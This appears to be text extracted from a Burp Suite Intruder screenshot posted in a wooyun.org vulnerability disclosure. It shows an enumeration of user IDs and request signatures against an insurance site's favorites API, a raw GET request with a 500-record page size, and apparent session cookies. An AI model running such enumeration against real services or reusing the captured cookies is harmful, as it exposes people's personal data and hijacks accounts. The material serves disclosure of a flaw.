 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
98 098 8E1EBB71226D0322AB7E1... 200 1512
166 166 F2121DC574ABB4371C353... 200 1055
89 089 F584F8DEE3492219E71DB... 200 1035
140 140 AD00126B33B3A61570A14... 200 1019
113 113 A5B30D4D28406ECDC568... 200 1005
183 183 86FB654EB6B2AE99D079F... 200 960
173 173 B55CA21245D6430DCF589... 200 772
10 010 263A90B5FCDD66BD0C48... 200 556
78 078 6D181EB14ADC0AEBAC7A... 200 555
52 052 A17F06610FE84A8A27F20F... 200 550
67 067 C585EE63382D6A32806B0... 200 547
Request Response
Raw Params Headers Hex
GET /api/user/favorite/insureds/get?pageNo=1&loginId=200089&sid=API_APP_AND&uid=14749&v=1.0.1&ts=2016-01-11+17%3A30%3A16&pageSize=500&sig=F584F8DEE3492219E71DBE4939C12F9C HTTP/1.1
Host: www.xyz.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: VINFO=3Eyaqee9mSWuiYREuz2rA//ii2P31Rc1Medwp/xwF83FkVeKYgb3Rw==; __utma=86380689.1023909481.1451354733.1451354733.1452482836.2;
__utmz=86380689.1451354733.1.1.utmcsr=jdsxy.com|utmccn=(referral)|utmcmd=referral|utmcct=/; pid=pbUj34WJHe8bnsjR6yPnA7piYd54dlLvVNHOW7bvnyFMKoyfNAYhuw==;
INSLVT=6957462b6f79463731364c57794f6e3230312b596d5562313835666337646d78
Connection: close
Cache-Control: max-age=0
www.wooyun.org